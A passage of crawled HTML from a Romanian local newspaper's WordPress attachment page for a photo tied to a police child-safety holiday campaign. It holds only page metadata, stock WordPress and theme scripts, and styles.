

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/img-20240720-wa0001/
body_size: 11977
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ro-RO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ziaruldeolt.ro/xmlrpc.php" />
    
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>IMG-20240720-WA0001 | Ziarul de Olt</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bogdan Vladu"/>
	<link rel="canonical" href="https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/img-20240720-wa0001/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="Ziarul de Olt | Cotidian judetean de analiza si atitudine civica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG-20240720-WA0001 | Ziarul de Olt" />
		<meta property="og:url" content="https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/img-20240720-wa0001/" />
		<meta property="article:published_time" content="2024-07-20T08:53:48+00:00" />
		<meta property="article:modified_time" content="2024-07-20T08:53:48+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ziaruldeolt2003/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG-20240720-WA0001 | Ziarul de Olt" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/ziaruldeolt.ro","nextItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/#listItem","name":"IMG-20240720-WA0001"}},{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/#listItem","position":2,"name":"IMG-20240720-WA0001","previousItem":{"@type":"ListItem","@id":"https:\/\/ziaruldeolt.ro#listItem","name":"Prima pagin\u0103"}}]},{"@type":"ItemPage","@id":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/#itempage","url":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/","name":"IMG-20240720-WA0001 | Ziarul de Olt","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/ziaruldeolt.ro\/#website"},"breadcrumb":{"@id":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/#breadcrumblist"},"author":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"creator":{"@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author"},"datePublished":"2024-07-20T11:53:48+03:00","dateModified":"2024-07-20T11:53:48+03:00"},{"@type":"Organization","@id":"https:\/\/ziaruldeolt.ro\/#organization","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","url":"https:\/\/ziaruldeolt.ro\/"},{"@type":"Person","@id":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/#author","url":"https:\/\/ziaruldeolt.ro\/author\/vladubogdan23\/","name":"Bogdan Vladu","image":{"@type":"ImageObject","@id":"https:\/\/ziaruldeolt.ro\/2024\/07\/20\/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici\/img-20240720-wa0001\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/35aea8959b4b52bb998ce674befd3b64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bogdan Vladu"}},{"@type":"WebSite","@id":"https:\/\/ziaruldeolt.ro\/#website","url":"https:\/\/ziaruldeolt.ro\/","name":"Ziarul de Olt","description":"Cotidian judetean de analiza si atitudine civica","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/ziaruldeolt.ro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://ziaruldeolt.ro/wp-content/uploads/2024/05/ico.png"><link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux" href="https://ziaruldeolt.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul de Olt &raquo; Flux comentarii" href="https://ziaruldeolt.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul de Olt &raquo; IMG-20240720-WA0001" href="https://ziaruldeolt.ro/2024/07/20/impreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici/img-20240720-wa0001/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ziaruldeolt.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://ziaruldeolt.ro/wp-content/themes/Newsmag/style.css?ver=5.4.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6' type='text/css' media='all' />
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ziaruldeolt.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ziaruldeolt.ro/wp-json/wp/v2/media/40241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ziaruldeolt.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ziaruldeolt.ro/?p=40241' />
<link rel="alternate" type="application/json+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F07%2F20%2Fimpreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici%2Fimg-20240720-wa0001%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ziaruldeolt.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fziaruldeolt.ro%2F2024%2F07%2F20%2Fimpreuna-pentru-o-vacanta-in-siguranta-campanie-de-informare-desfasurata-de-catre-politistii-olteni-pentru-cei-mici%2Fimg-20240720-wa0001%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ziaruldeolt.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/ziaruldeolt.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="caabf39c4c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
